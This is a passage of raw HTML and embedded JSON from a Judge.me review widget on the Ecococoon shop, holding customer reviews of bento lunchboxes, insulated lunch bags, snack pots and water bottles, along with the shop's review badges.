UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;cbb05163-fab7-49fa-9b6c-bb7290a16483&quot;,&quot;reviewer_name&quot;:&quot;Amelia S.&quot;,&quot;reviewer_initial&quot;:&quot;A&quot;,&quot;title&quot;:&quot;Amazing Bag!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eLove it! Obviously as I was part of the design! But overall such an excellent bag! So much space it’s incredible! Can either do 2 lunchboxes (bento5) or 1 bento lunchbox along with a water bottle. Defnitely a recommended bag even if you don’t own any Ecococoon lunchboxes/ water bottles.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Insulated Lunch Bag&quot;,&quot;product_url&quot;:&quot;/products/insulated-lunch-bag&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-11-04 07:10:52 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240307__1762240299664-img_6020__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240307__1762240299664-img_6020__original.jpeg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240310__1762240304161-img_6025__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240310__1762240304161-img_6025__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;0f100fc6-7bb7-403a-8711-5d74a02f7d7d&quot;,&quot;reviewer_name&quot;:&quot;Georgia&quot;,&quot;reviewer_initial&quot;:&quot;G&quot;,&quot;title&quot;:&quot;Amazing product!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI purchased 3 of these and 3 snack pot packs. Amazing tested with liquid to see if it would leak and no leaks! So happy with the product and colours are beautiful!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-10-29 02:41:17 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1761705677__img_0793__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1761705677__img_0793__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;6365b395-653b-471a-9064-5d083c898112&quot;,&quot;reviewer_name&quot;:&quot;Teagan&quot;,&quot;reviewer_initial&quot;:&quot;T&quot;,&quot;title&quot;:&quot;Best lunchbox I’ve used and I’ve bought ALOT&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eBest lunchbox I’ve used and I’ve bought ALOT. this is the only lunchbox that doesn’t leak, keeps all compartments seperate and is just so thoughtfully designed.\n\u003cbr /\u003eIt’s worth the investment rather than buying 4 cheaper ones that only break.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-08-07 21:27:05 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1754602055__1754602048947-img_6228__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1754602055__1754602048947-img_6228__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e83e6a7b-c3f2-4033-b4bc-404cfc170adc&quot;,&quot;reviewer_name&quot;:&quot;H y.&quot;,&quot;reviewer_initial&quot;:&quot;H&quot;,&quot;title&quot;:&quot;Disappointing&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI had high hopes for this bottle. I was willing to forgo the convenience of a handle and attached lid, because the rest of the design looked very nice and I wanted to get matching bottles with my daughter. Insulated and leakproof were definitely great selling points however after using it briefly I have to point out some major flaws that make me regret the purchase \n\u003cbr /\u003e- the cap requires a VERY firm grip to open. Not toddler friendly or ergonomic at all. \n\u003cbr /\u003e- The spout does not have a negative air pressure valve, which means only really small sips of water can be taken at a time. \n\u003cbr /\u003eIn addition to \n\u003cbr /\u003e- lack of handle \n\u003cbr /\u003e- detachable lid (easily lost)\n\u003cbr /\u003eMake this a disappointing and regretful purchase. \u003c/p\u003e\n\n\u003cp\u003eThis general lack of ergonomic design is such a disappointment especially since the quality of materials is pretty high.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;350ml Water Bottle - Leak-Free&quot;,&quot;product_url&quot;:&quot;/products/350ml-water-bottle&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;created_at&quot;:&quot;2025-07-01 04:42:19 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;d4ab68a6-5194-4d9d-9ad6-4a73893d1030&quot;,&quot;reviewer_name&quot;:&quot;Joy&quot;,&quot;reviewer_initial&quot;:&quot;J&quot;,&quot;title&quot;:&quot;I want one for myself!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eWe love our Ecococoon Bento 5! It’s super easy to clean (yay for no corners for food to get stuck in), virtually indestructible, and made from low-tox materials — perfect for everyday use. A safe, sturdy lunchbox that&#39;s going to last.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-06-06 04:12:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1749183136__1000073008__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1749183136__1000073008__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;eb37a89b-2d15-40a6-a048-961f83cd5949&quot;,&quot;reviewer_name&quot;:&quot;Melissa D.&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Leak Proof&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eDefinitely a leaf proof bottle. Is a little hard to suck water out of bottle even when filled only to shoulder of bottle. It took my 19month old a little to get use to. But it is our go to bottle 🙂\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;350ml Water Bottle - Leak-Free&quot;,&quot;product_url&quot;:&quot;/products/350ml-water-bottle&quot;,&quot;rating&quot;:&quot;4&quot;,&quot;created_at&quot;:&quot;2024-10-28 11:02:12 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1730113425__1730113410778-image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1730113425__1730113410778-image__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;27750e2f-3f19-47d5-af0e-98fca17bc61e&quot;,&quot;reviewer_name&quot;:&quot;Melanie B.&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Bento Box 2 Compartment&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eWow I was blown away by how much can fit into this two compartment Bento Box. A whole punnet on blueberries with room still to spare so we added in a halved kiwi fruit and whole strawberries fitted in nicely in the smaller side! Great quality too \u0026amp; love that it’s leak proof what a great feature!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 2 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/bento-lunch-box-with-2-compartments-leak-proof&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-28 23:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707289__0__WbUfShtr__132188_6661376114753_83134c46_6992_46de_aa7e_bb74dbe5f86b__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707289__0__WbUfShtr__132188_6661376114753_83134c46_6992_46de_aa7e_bb74dbe5f86b__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;74531b52-2d84-4653-8825-7c1f834de2ed&quot;,&quot;reviewer_name&quot;:&quot;Vanessa J.&quot;,&quot;reviewer_initial&quot;:&quot;V&quot;,&quot;title&quot;:&quot;We love our Bento 5&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eTotally loving the use of our Bento 5 lunchboxes. It allows the grownups and kids alike to organize the lunchbox appropriately. My young kids love being able to fill the smaller compartments independently while learning to make right food choices. Today we dropped 1 lunchbox from the kitchen bench. I can vouch that it totally survived the fall. That’s a win in my books.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-23 23:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__VMQXnHoZ__132188_6569210019905_c332423b_02ca_42c8_8bca_301dc4b6ab43__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__VMQXnHoZ__132188_6569210019905_c332423b_02ca_42c8_8bca_301dc4b6ab43__original.jpg?auto=format&quot;}]}]'></div> </div> <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-24T17:25:20Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Platinum Verified Reviews Shop. Obtained at least 500 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="590" data-type="ver_rev" data-tier="platinum"> <div class="jdgm-medal__image" data-url="ver_rev/platinum.svg" data-alt="Judge.me Platinum Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">590</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Silver Authentic Shop. At least 90% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="silver"> <div class="jdgm-medal__image" data-url="auth/silver.svg" data-alt="Judge.me Silver Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Bronze Monthly Record Shop. Achieved an all-time record of 13 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="13" data-type="mon_rec" data-tier="bronze"> <div class="jdgm-medal__image" data-url="mon_rec/bronze_hollow.svg" data-alt="Judge.me Bronze Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">13</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 10% Trending Shops. Top 10% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="10-percent"> <div class="jdgm-medal__image" data-url="tops_trend/10-percent.svg" data-alt="Judge.me Top 10% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div>
          <div class='jdgm-all-reviews__body'>
            
            
              
              
              
              <div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d1369e80-d701-493b-ad01-72fc07fa830d' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-23 07:00:46 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-bento-3-stainless-steel-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Bento 3 Lunchbox </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mark W.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Well made and suitable for my needs</b> <div class='jdgm-rev__body'><p>Well made and suitable for my needs, thank you</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_Stainless_Steel_Bento_box_3_leak_proof.jpg?v=1756259242' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_Stainless_Steel_Bento_box_3_leak_proof.jpg?v=1756259242'> <img class='jdgm-rev__pic-img' alt='Classic Bento 3 Lunchbox' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_Stainless_Steel_Bento_box_3_leak_proof.jpg?v=1756259242'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='f6aedd20-8a71-4993-bbc5-344ebb02e74e' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-22 23:28:26 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Bethany D.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Pink Rose</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>We LOVE this lunchbox!</b> <div class='jdgm-rev__body'><p>We LOVE this lunchbox. My little picky eater (when it came to breakfast) is a changed human; because I load up her lunchbox with all little healthy goodies and she enjoys the novelty of selecting her options out of it. It’s made my snack/meal prep for her days out so much more enjoyable!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/ecococoon/1769124559__1769124541267-img_0015__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/ecococoon/1769124559__1769124541267-img_0015__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/ecococoon/1769124559__1769124541267-img_0015__original.jpeg?auto=format&amp;w=160'> </a>    <div class='jdgm-rev_all-rev-page-picture-separator'> </div>  <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='cbf03505-2dd4-44d3-ac8c-665d2f77af8a' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-21 19:28:55 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-snack-pot-duo-stainless-steel#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Snack Pot Duo </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Samanatha</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Not leakproof</b> <div class='jdgm-rev__body'><p>Great size, however these are not leakproof and because the divider isn’t high enough the food from either side always goes to the other side and gets mixed up.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> <img class='jdgm-rev__pic-img' alt='Classic Snack Pot Duo' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9757b424-4779-424a-b9fe-787ce4f11e60' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-21 02:32:15 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/stainless-steel-snack-pots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Stainless Steel Snack Pots </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Carly P.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Blueberry</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>A great addition to the lunch box</b> <div class='jdgm-rev__body'><p>These little containers have such a good seal and fit perfectly along side the bento box in the lunch bag.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> <img class='jdgm-rev__pic-img' alt='Stainless Steel Snack Pots' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c3baf48c-b04a-48ae-ae72-6e4a1b087144' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-21 01:51:50 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/insulated-lunch-bag#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Insulated Lunch Bag </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Carly P.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent lunch bag</b> <div class='jdgm-rev__body'><p>Absolutely loving the emerald colour lunch bag - have been able to fit much more than expected inside, the pockets are great and it kept the contents cool for most of the day!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> <img class='jdgm-rev__pic-img' alt='Insulated Lunch Bag' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='1e6b9fe1-ae2b-4b5f-b194-b97218292ba0' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-21 01:49:38 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Carly P.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Blueberry</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love it!</b> <div class='jdgm-rev__body'><p>Such a great quality lunch box, love how much you can fit inside with it still being quite compact! I can tell we will be using this lunchbox for years and years.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format&amp;w=160'> </a>    <div class='jdgm-rev_all-rev-page-picture-separator'> </div>  <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div 